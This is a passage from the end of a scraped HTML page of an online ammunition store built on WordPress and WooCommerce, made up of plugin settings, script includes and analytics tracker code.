D%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22composite%22%3A%22Composite%20order%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Green%20Country%20Ammo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A20%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A29%2C%22title%22%3A%22Products%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fproducts%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A18%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A19%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmanage%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'fbc9aceb0f',
				wcStoreApiNonceTimestamp: '1766393047'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script id="pwgc-wc-blocks-js-extra">
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.26" id="pwgc-wc-blocks-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.1" id="imagesloaded-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1" id="jquery-throttle-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1" id="jquery-magnificpopup-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.9.4.1" id="jquery-waypoints-js"></script>
<script src="https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/d46f740c9deb71dfc3ba37f445a5e9a3-layout-bundle.js?ver=2.9.4.1-1.5.2.1" id="fl-builder-layout-bundle-d46f740c9deb71dfc3ba37f445a5e9a3-js"></script>
<script id="marketking_public_script-js-extra">
var marketking_display_settings = {"security":"7760779ad1","ajaxurl":"https://greencountryammo.com/wp-admin/admin-ajax.php","carturl":"https://greencountryammo.com/cart/","currency_symbol":"$","url_available":"This URL is available!","url_not_available":"This URL is not available!","url_searching":"Searching availability...","url_too_short":"The URL is too short...","urlminlength":"5","no_vendors_yet":"There are no sellers yet...","profile_pic":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/images/store-profile.png","cartstyle":"newcart","inquiry_success":"Your message has been received. We will get back to you as soon as possible.","support_success":"Your support request has been received. The vendor will get back to you as soon as possible.","custom_inquiry":"Inquiry","support_request":"Support Request","send_inquiry":"Send inquiry","inquiry_empty_fields":"Please fill all fields to submit the inquiry","inquiry_invalid_email":"The email address you entered is invalid","loadertransparenturl":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/images/loadertransparent.svg","loggedin":"","inquiry_reload_page":"0","request_many_vendors":"Your cart contains items from multiple vendors. Quote requests can only be sent to 1 vendor at a time. Please adjust cart items. You may need to reload the cart page.","follow_text":"Follow","following_text":"Following","are_you_sure_abuse_report":"Are you sure you want to submit this abuse report?","sure_shipment_received":"Are you sure you want to mark this order as Received? This means you are confirming you have correctly received all packages and items within this order.","abuse_report_sent":"Thank you for your submission. Your report has been received.","abuse_report_received":"Your abuse report has been received.","product_added_store":"The product has been added to your store","pagetab":"1","pagetab2":"","defaulttab":"products","sure_reply_review":"Are you sure you want to submit this reply? Please note that you can only reply once.","datatables_folder":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/lib/dataTables/i18n/","tables_language_option":"English","review_reply_submitted":"Your reply has been submitted.","review_report_submitted":"Your report has been submitted.","refund_request_sent":"Your request has been sent.","sure_send_refund":"Are you sure you want to send this refund request?","partial_exceed_refund":"The value requested cannot exceed the order value.","b2bking_exists":"","user_id":"0","currentvendor":"4","currentvendorlink":"https://greencountryammo.com/stores-list/1stcartridge","is_vendor_product_pagination":"0","allow_dash_store_url":"0","allcattext":"All Categories","storenamelength":"25","number_of_countries":"1"};
//# sourceURL=marketking_public_script-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/assets/js/public.js?ver=v2.1.10" id="marketking_public_script-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://greencountryammo.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216777675","post":"0","tz":"-6","srv":"greencountryammo.com","arch_tax_product_tag":"mag","arch_results":"1","hp":"atomic","ac":"3","amp":"0","j":"1:15.4-a.3"} ]);
_stq.push([ "clickTrackerInit", "216777675", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://greencountryammo.com/wp-admin/admin-ajax.php","default_ajax_url":"https://greencountryammo.com/wp-admin/admin-ajax.php","security":"fff6553934","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Please enter your name. It's required.","empty_quantity":"Quantity cannot be empty","empty_email":"Please enter your email address. It's required.","invalid_email":"Please enter a valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greencountryammo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greencountryammo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<link href="https://greencountryammo.com/wp-content/plugins/facetwp/assets/css/front.css?ver=4.4.1" rel="stylesheet">
<script src="https://greencountryammo.com/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.4.1"></script>
<script src="https://greencountryammo.com/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.4.1"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"No results found","ajaxurl":"https:\/\/greencountryammo.com\/wp-json\/facetwp\/v1\/refresh","nonce":"7bdfbd90b4","preload_data":{"facets":{"search_products":"<span class=\"facetwp-input-wrap\"><i class=\"facetwp-icon\"><\/i><input type=\"text\" class=\"facetwp-search\" value=\"\" placeholder=\"Enter keywords\" autocomplete=\"off\" \/><\/span>","stock_status":"<div class=\"facetwp-checkbox\" data-value=\"1\"><span class=\"facetwp-display-value\">In Stock<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div>","most_popular":"","pistol":"<div class=\"facetwp-checkbox\" data-value=\"44\"><span class=\"facetwp-display-value\">.44<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div>","rifle":"","shotgun":"","hunting":"","cowboy_action":"<div class=\"facetwp-checkbox\" data-value=\"44\"><span class=\"facetwp-display-value\">.44<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div>","bullets":"","brass":"","primers":"","tactical_lights":"","gift_certificates":"","results_count":"1 result"},"template":"","settings":{"debug":"Enable debug mode in [Settings > FacetWP > Settings]","pager":{"page":1,"per_page":16,"total_rows":1,"total_rows_unfiltered":1,"total_pages":1},"num_choices":{"stock_status":1,"most_popular":0,"pistol":1,"rifle":0,"shotgun":0,"hunting":0,"cowboy_action":1,"bullets":0,"brass":0,"primers":0,"tactical_lights":0,"gift_certificates":0},"labels":{"search_products":"Search Products","stock_status":"Stock Status","most_popular":"Most Popular","pistol":"Pistol","rifle":"Rifle","shotgun":"Shotgun","hunting":"Hunting","cowboy_action":"Cowboy Action","bullets":"Bullets","brass":"Brass","primers":"Primers","tactical_lights":"Tactical Lights","gift_certificates":"Gift Certificates","results_count":"Results Count"},"search_products":{"auto_refresh":"no"},"stock_status":{"show_expanded":"no"},"most_popular":{"show_expanded":"no"},"pistol":{"show_expanded":"no"},"rifle":{"show_expanded":"no"},"shotgun":{"show_expanded":"no"},"hunting":{"show_expanded":"no"},"cowboy_action":{"show_expanded":"no"},"bullets":{"show_expanded":"no"},"brass":{"show_expanded":"no"},"primers":{"show_expanded":"no"},"tactical_lights":{"show_expanded":"no"},"gift_certificates":{"show_expanded":"no"},"results_count":{"pager_type":"counts"},"places":"place-class"},"pager":"<div class=\"facetwp-pager\"><\/div>"},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"product-tag\/mag","url_vars":[]};
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '66281e4510c5507228cbd30e' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://greencountryammo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://greencountryammo.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":216777675,"store_id":"63bff34c-d4fd-4918-9f83-674da44bb22b","ui":null,"url":"https://greencountryammo.com","woo_version":"10.4.2","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Products tagged \u0026ldquo;mag\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/9f726009258b7faebf1e105b22b064b8-layout-bundle.css?ver=2.9.4.1-1.5.2.1
body_size: 20666
content:
